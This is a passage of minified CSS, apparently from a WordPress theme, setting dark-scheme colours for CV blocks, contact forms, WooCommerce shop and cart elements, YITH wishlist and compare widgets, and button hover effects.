.trx_addons_cv_single_subtitle{color:#95949c}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#32303d}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#6BDBD9}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#95949c}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#95949c}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#32303d;	color:#616067}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#141318;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#111014}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#95949c}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#32303d;	background-color:#141318}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#32303d;	background-color:#141318}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#6BDBD9 !important;	background-color:#141318}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#ffffff}.scheme_dark .trx_addons_range_slider_label_min{color:#616067}.scheme_dark .trx_addons_range_slider_label_max{color:#616067}.scheme_dark div.ui-slider{background-color:#141318;	border-color:#32303d}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#32303d;	background-color:#141318}.scheme_dark div.ui-slider .ui-slider-range{background-color:#141318}.scheme_dark.vc_section,.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#616067}.scheme_dark.vc_section[data-vc-full-width="true"],.scheme_dark.wpb_row[data-vc-full-width="true"],.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{background-color:#111014}.scheme_dark.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(17,16,20,0.8)}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff;	border-color:#1e1c24 !important}.scheme_dark .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#6BDBD9}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#6BDBD9}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#1e1c24}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#111014}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#6BDBD9}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#8a8990}.scheme_dark .mc4wp-form input[type="email"]{background-color:#141318;	border-color:#141318 ;	border-bottom-color:#32303d ;	color:#95949c}.scheme_dark .mc4wp-form .mc4wp-alert{background-color:#6BDBD9;	border-color:#ffffff;	color:#ffffff}.scheme_dark .mc4wp-form .mc4wp-form-fields:before{color:#6BDBD9}.scheme_dark .mc4wp-form .mc4wp-alert a:hover{color:#202125}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#616067}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#6BDBD9}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#ffffff}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#6BDBD9}.scheme_dark .woocommerce .woocommerce-ordering{background-color:#141318}.scheme_dark .woocommerce .woocommerce-ordering .select_container:before,.scheme_dark .woocommerce .woocommerce-ordering select{background-color:#141318 !important}.scheme_dark .woocommerce span.onsale{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover{color:#6BDBD9}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#6BDBD9}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#95949c}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount{color:#8a8990;	border-color:#1e1c24}.scheme_dark .woocommerce ul.products li span.amount,.scheme_dark .woocommerce-page ul.products li span.amount{color:#6BDBD9}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#8a8990 !important}.scheme_dark .woocommerce .price del:before{background-color:#8a8990}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span,.scheme_dark .woocommerce .shop_table.cart div.quantity span,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span{color:#95949c;	background-color:#141318}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce .shop_table.cart div.quantity span:hover,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce .shop_table.cart input[type="number"],.scheme_dark .woocommerce-page .shop_table.cart div.quantity input[type="number"]{color:#95949c;	background-color:#141318}.scheme_dark .woocommerce div.product .product_meta span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#616067}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#6BDBD9}.scheme_dark .woocommerce div.product div.images .flex-viewport,.scheme_dark .woocommerce div.product div.images img{border-color:#1e1c24}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#6BDBD9}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs{background-color:#141318}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs,.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#1e1c24}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff;	border-color:#1e1c24}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	border-color:#6BDBD9}.scheme_dark .single-product div.product .woocommerce-tabs .panel{color:#616067}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(20,19,24,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_dark .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(20,19,24,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .single-product .related{border-color:#1e1c24}.scheme_dark .single-product ul.products li.product .post_data{color:#555559;	background-color:#111014}.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#555559}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#6BDBD9}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#ffffff !important;	background-color:#ffffff}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#6BDBD9}.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#ffffff}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover{color:#ffffff;	background-color:#6BDBD9}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#111014;	background-color:#ffffff}.scheme_dark .williamson_shop_mode_buttons a{color:#8a8990}.scheme_dark .shop_mode_thumbs .williamson_shop_mode_buttons a.woocommerce_thumbs,.scheme_dark .shop_mode_list .williamson_shop_mode_buttons a.woocommerce_list,.scheme_dark .williamson_shop_mode_buttons a:hover{color:#6BDBD9}.scheme_dark .woocommerce.single-product .summary .yith-wcwl-add-to-wishlist a,.scheme_dark .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#141318;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#141318;	border-top-color:#6BDBD9}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#6BDBD9}.scheme_dark .woocommerce table.shop_table td{border-color:#32303d !important}.scheme_dark .woocommerce table.shop_table th{border-color:rgba(50,48,61,0.2) !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#ffffff}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#95949c;	background-color:#141318}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#ffffff;	background-color:#141318}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#6BDBD9}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#32303d}.scheme_dark #add_payment_method #payment ul.payment_methods,.scheme_dark .woocommerce-cart #payment ul.payment_methods,.scheme_dark .woocommerce-checkout #payment ul.payment_methods{border-color:#1e1c24}.scheme_dark #add_payment_method #payment div.payment_box,.scheme_dark .woocommerce-cart #payment div.payment_box,.scheme_dark .woocommerce-checkout #payment div.payment_box{color:#ffffff;	background-color:#141318}.scheme_dark #add_payment_method #payment div.payment_box:before,.scheme_dark .woocommerce-cart #payment div.payment_box:before,.scheme_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #141318}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#616067;	background-color:#141318}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#1e1c24}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#6BDBD9}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button{color:#6BDBD9}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#ffffff}.scheme_dark .widget_product_search form:after{color:#95949c}.scheme_dark .widget_product_search form:hover:after{color:#ffffff}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#1e1c24}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#111014}.scheme_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#1e1c24}.scheme_dark .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .yith-woocompare-widget a.clear-all:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#95949c;	background:#141318}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#ffffff;	background:#141318}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#ffffff;	background:#141318;	border-color:#32303d}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#ffffff}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#6BDBD9 !important}.scheme_dark .woocommerce div.product div.summary .compare,.scheme_dark .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist{color:#ffffff;	background:#8a8990}.scheme_dark .woocommerce.single-product .summary .yith-wcwl-add-to-wishlist a:hover,.scheme_dark .woocommerce div.product div.summary .compare:hover,.scheme_dark .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover{color:#ffffff;	background:#ffffff}.scheme_dark .woocommerce ul.products li.product .hover_shop_cart .mask{background:#ffffff}.scheme_dark .woocommerce ul.products li.product .hover_shop_cart a.button{color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce p.stars a::before{color:#8a8990}.scheme_dark .woocommerce p.stars a:hover~a::before,.scheme_dark .woocommerce p.stars.selected a.active~a::before{color:#1e1c24}.scheme_dark .woocommerce ul.cart_list li span .amount,.scheme_dark .woocommerce ul.product_list_widget li span .amount,.scheme_dark .woocommerce-page ul.cart_list li span .amount,.scheme_dark .woocommerce-page ul.product_list_widget li span .amount,.scheme_dark .woocommerce.widget_shopping_cart .quantity,.scheme_dark .woocommerce .widget_shopping_cart .quantity,.scheme_dark .woocommerce-page.widget_shopping_cart .quantity,.scheme_dark .woocommerce-page .widget_shopping_cart .quantity,.scheme_dark .woocommerce ul.product_list_widget li>.amount,.scheme_dark .woocommerce-page ul.product_list_widget li>.amount{color:#6BDBD9}.scheme_dark .woocommerce.widget_shopping_cart .total,.scheme_dark .woocommerce .widget_shopping_cart .total,.scheme_dark .woocommerce-page.widget_shopping_cart .total,.scheme_dark .woocommerce-page .widget_shopping_cart .total{border-color:#1e1c24}.scheme_dark .woocommerce .widget_shopping_cart .buttons a.checkout,.scheme_dark .woocommerce.widget_shopping_cart .buttons a.checkout{color:#ffffff;	background:linear-gradient(to right,	#6BDBD9 50%,#8a8990 50%) no-repeat scroll right bottom / 210% 100% #111014 !important}.scheme_dark .woocommerce .widget_shopping_cart .buttons a.checkout:hover,.scheme_dark .woocommerce.widget_shopping_cart .buttons a.checkout:hover{color:#111014;	background-position:left bottom !important; color:#111014 !important}.scheme_dark .widget ul.product-categories li:hover span,.scheme_dark .widget ul.product-categories li:after{color:#6BDBD9}.scheme_dark .woocommerce div.product form.cart .variations th.label{color:#ffffff}.scheme_dark .yith-wcwl-share a{color:#616067!important;	background-color:rgba(17,16,20,0)!important}.scheme_dark .yith-wcwl-share a:hover{color:#ffffff!important;	background-color:rgba(17,16,20,0)!important}.scheme_dark .woocommerce table.shop_table.wishlist_table tr:first-child th{background-color:#111014!important}.scheme_dark table.compare-list a .product_title{color:#ffffff}.scheme_dark table.compare-list a:hover .product_title{color:#ffffff}.scheme_dark #yith-woocompare-preview-bar{background-color:#141318;	color:#616067}.scheme_dark #yith-woocompare-preview-bar .compare-list li.product-placeholder{border-color:#32303d}.scheme_dark #yith-woocompare-preview-bar .compare-list .image-wrap .remove a{background-color:#1e1c24; color:#616067}.scheme_dark #yith-woocompare-preview-bar .compare-list .image-wrap .remove a:hover{background-color:#141318;	color:#6BDBD9}.scheme_dark .yith-woocompare-popup-container,.scheme_dark #yith-woocompare table.compare-list tr,.scheme_dark #yith-woocompare table.compare-list tr th,.scheme_dark #yith-woocompare table.compare-list tr td{background-color:#111014; color:#ffffff}.scheme_dark table.compare-list tr.stock:not(.label-row) td.in-stock .availability-label{color:#80d572}.scheme_dark a.yith-woocompare-popup-close{color:#ffffff}.scheme_dark a.yith-woocompare-popup-close:hover{color:#6BDBD9}.scheme_dark #yith-woocompare table.dataTable.compare-list tbody th,.scheme_dark #yith-woocompare table.dataTable.compare-list tbody td{border-color:#1e1c24}.scheme_dark #yith-woocompare table.dataTable.compare-list .product_info td a:has(.remove){color:#616067; background-color:#111014}.scheme_dark #yith-woocompare table.dataTable.compare-list .product_info td a:has(.remove):hover{color:#6BDBD9; background-color:#111014}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll right bottom / 210% 100% #6BDBD9 !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll left bottom / 210% 100% #6BDBD9 !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll right bottom / 100% 210% #6BDBD9 !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6BDBD9 50%) no-repeat scroll right top / 100% 210% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#8be77c 50%,#80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#8be77c 50%,#80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#8be77c 50%,#80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#8be77c 50%,#80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#eec432 50%,#ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#eec432 50%,#ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#6BDBD9 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#6BDBD9 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6BDBD9 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6BDBD9 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll right bottom / 210% 100% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll left bottom / 210% 100% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll right bottom / 100% 210% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6BDBD9 50%) no-repeat scroll right top / 100% 210% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll right bottom / 210% 100% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6BDBD9 50%) no-repeat scroll left bottom / 210% 100% #6BDBD9 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6BDBD9 